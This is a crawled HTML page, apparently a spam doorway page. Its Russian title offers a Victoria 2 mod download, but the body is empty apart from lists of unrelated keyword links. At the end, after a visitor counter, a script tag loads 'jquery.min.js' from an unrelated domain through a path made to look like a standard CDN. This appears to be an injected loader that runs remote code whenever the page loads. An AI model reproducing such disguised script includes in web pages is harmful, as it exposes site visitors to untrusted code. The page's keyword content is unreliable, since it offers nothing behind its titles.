

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-skachat-mod-chronology-dlya-victoria-2.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод chronology для victoria 2 - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод chronology для victoria 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-utility-dlya-mw6439.html">Утилиты для mw6439</a></li>
                                <li><a href="gqvc3y-skachat-serial-svaha-torrent.html">Скачать сериал сваха торрент</a></li>
                                <li><a href="gqvc3y-aeroport-kurumoch-raspisanie-reysov-cena.html">Аэропорт курумоч расписание рейсов цена</a></li>
                                <li><a href="gqvc3y-skachat-liteles-pet-shop-na-kompyuter.html">Скачать лителес пет шоп на компьютер</a></li>
                                <li><a href="gqvc3y-simulyatory-fur-skachat.html">Симуляторы фур скачать</a></li>
                                <li><a href="gqvc3y-skachat-dlya-android-zero-launcher.html">Скачать для андроид zero launcher</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kniga-v-carstve-smekalki-chitat.html">Книга в царстве смекалки читать</a></li>
                                            <li><a href="gqvc3y-viznachn-m-scya-tal-prezentac-ya.html">Визначні місця італії презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-nazvanie-peredach-na-ntv.html">Название передач на нтв</a></li>
                                            <li><a href="gqvc3y-ledovyy-dvorec-sporta-luzhniki-shema-zala.html">Ледовый дворец спорта лужники схема зала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-prihodi-ko-mne-glafira-skachat-besplatno-mp3.html">Приходи ко мне глафира скачать бесплатно mp3</a></li>
                                            <li><a href="gqvc3y-redkie-programi.html">Редкие програми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vykroyki-burdy-redcafe.html">Выкройки бурды redcafe</a></li>
                                            <li><a href="gqvc3y-petushki-kosterevo-raspisanie-avtobusov.html">Петушки костерево расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
